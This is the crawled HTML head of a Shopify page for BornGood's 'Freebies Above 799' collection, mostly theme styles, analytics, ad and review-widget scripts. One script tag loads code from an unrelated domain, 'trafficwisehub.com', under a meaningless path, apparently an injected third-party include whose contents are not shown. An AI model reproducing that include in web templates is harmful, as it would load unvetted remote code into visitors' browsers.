

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borngood.in/collections/freebies-above-799
body_size: 41153
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"  class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>
<!-- hnk portfolio proof -->    
<!--     Lazy load added for speed improvements start -->  
   <script src="//www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772" type="text/javascript"></script>   
<!--     Lazy load added for speed improvements end -->
    
    <!-- Global site tag (gtag.js) - Google Ads: 603760946 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-603760946"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'AW-603760946');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-FBCRD965GH"></script> -->
    <!--<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-FBCRD965GH');
    </script> -->

     
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.borngood.in/collections/freebies-above-799">

  <!-- Preconnect for speed up -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://cdn.judge.me" crossorigin><link rel="icon" type="image/png" href="//www.borngood.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1664800565&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title  collection manikandan>
      Freebies Above 799
 &ndash; BornGood</title>

    
      <meta name="description" content="more about born good plant-based home cleaners Advantages of plant-based home cleaners over ordinary home cleaners Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extra">
    

    

<meta property="og:site_name" content="BornGood">
<meta property="og:url" content="https://www.borngood.in/collections/freebies-above-799">
<meta property="og:title" content="Freebies Above 799">
<meta property="og:type" content="website">
<meta property="og:description" content="more about born good plant-based home cleaners Advantages of plant-based home cleaners over ordinary home cleaners Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extra"><meta property="og:image" content="http://www.borngood.in/cdn/shop/files/BG-Logo.png?height=628&pad_color=fff&v=1664775562&width=1200">
  <meta property="og:image:secure_url" content="https://www.borngood.in/cdn/shop/files/BG-Logo.png?height=628&pad_color=fff&v=1664775562&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Freebies Above 799">
<meta name="twitter:description" content="more about born good plant-based home cleaners Advantages of plant-based home cleaners over ordinary home cleaners Born Good plant-based home cleaners are toxin free. Unlike ordinary cleaners, there are no harmful chemicals in our products. Instead, we used plant-based ingredients like coconut extracts, sugarcane extra">


    
    <script src="//www.borngood.in/cdn/shop/t/124/assets/product-form.js?v=24702737604959294451765784772" defer="defer"></script>
    
    <script src="https://bridge.shopflo.com/js/shopflo.bundle.js" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/jquery.min.js?v=115860211936397945481765784772" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/slick.min.js?v=71779134894361685811765784772" defer="defer"></script> 
    <script src="//www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XwhAVrS-Arg39-PZLvoC5XOHa-Ix3hzNHRzYbuNRnqU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27446444084/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/freebies-above-799.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.borngood.in/collections/freebies-above-799.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9adc69d50b02b6a39bc82e7d2433c60c","betas":["rich-media-storefront-analytics"],"domain":"www.borngood.in","predictiveSearch":true,"shopId":27446444084,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "borngood.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"B2G2-- Shopflo X BornGood - V2","id":153270714590,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.borngood.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/logisy.s3.amazonaws.com\/logisy-theme.js?shop=borngood.myshopify.com","https:\/\/marketing.contlo.com\/js\/contlo_messaging_v3.js?v=3\u0026shop_id=b3779706dafbfa990a69f35babfa01cb\u0026shop=borngood.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27446444084,"offset":-18000,"reqid":"3c0bcf7c-d7d7-49d4-9aa4-b08fc81b824c-1768983659","pageurl":"www.borngood.in\/collections\/freebies-above-799","u":"c566d7862654","p":"collection","rtyp":"collection","rid":426355884254};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.borngood.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.borngood.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?v=14712"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 177, 137;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b189;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: 'Barlow SemiBold', sans-serif;
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

    </style>

    <link href="//www.borngood.in/cdn/shop/t/124/assets/base.css?v=135635224330022765991765784772" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick.css?v=98340474046176884051765784772" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119" rel="stylesheet" type="text/css" media="all" /> <link href="//www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119" rel="stylesheet" type="text/css" media="all" /> <link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-predictive-search.css?v=165644661289088488651765784772" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
<script src="https://trafficwisehub.com/veion/starerthi/jari/othRtre.js" async="true"></script>


    <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                        })(window,document,'script','dataLayer','GTM-M2TZRPW');
  </script>
  <!-- End Google Tag Manager -->


    <!-- On landing page only or each page--><!-- /  On landing page only or each page-->
      
    <!-- Twitter universal website tag code -->
    <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o8t8y');
    twq('track','PageView');
    </script>
    <!-- End Twitter universal website tag code -->


  
  <script>
  setInterval(function () {
	if (typeof otfbq !='undefined') {
		$.ajax({
			type: 'GET',
			url: '/cart.json',
			dataType: 'json'
		}).done(cart => { 
			let item_count = localStorage.getItem('item_count');
            localStorage.setItem('OTPXADDED', 1);
                      if(item_count != cart.item_count){
window.localStorage.setItem('item_count', cart.item_count);
}
			if (item_count < cart.item_count) {
				if (cart.items.length > 0) {
					let lastItem = cart.items[0];
					let event_id = generateEventID1(36);
					arrayFBPixelTrack.forEach(function (element, index) {
						otfbq(`${element}`, 'AddToCart', {
              			content_ids: lastItem['variant_id'],
              			content_type:'product',
              			value:parseInt(cart.total_price)/100,
              			content_name: lastItem['product_title'],
              			currency:currency,
            		},event_id);
					})
                     trackEventFBConversionAPI($,{
                                "action": "AddToCart",
                                "event_id": event_id,
                                "event_source_url": fb_pageURL,
                                "content_ids":lastItem['variant_id'],
                                "content_type":'product_group',
                                "num_items": cart.item_count ,
                                "value":parseFloat(cart.total_price)/100,
                                "content_name": lastItem['product_title'],
                                "currency": Shopify.currency.active ,
                                "pixels": arrayFBPixelTrack,
                                "shop":Shopify.shop,
obj_fbp_fbc: otGetAttributeFBCAndFBP(),
								...OT_DATA_CUSTOMER,
								...ot_information_campaign,
                            });
				}
			}else{
      	window.localStorage.setItem('item_count', cart.item_count);
      } 
		})
	}
}, 1000)
function generateEventID1(length) {
	var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
	var b = [];
	for (var i = 0; i < length; i++) {
		var j = (Math.random() * (a.length - 1)).toFixed(0);
		b[i] = a[j];
	}
	return b.join("");
}
 </script>
 
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#00b189","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00b189","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#00b189","verified_badge_text":"Verified","verified_badge_bg_color":"#e0c09e","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#00989f","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_icon_color":"#00b189","qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 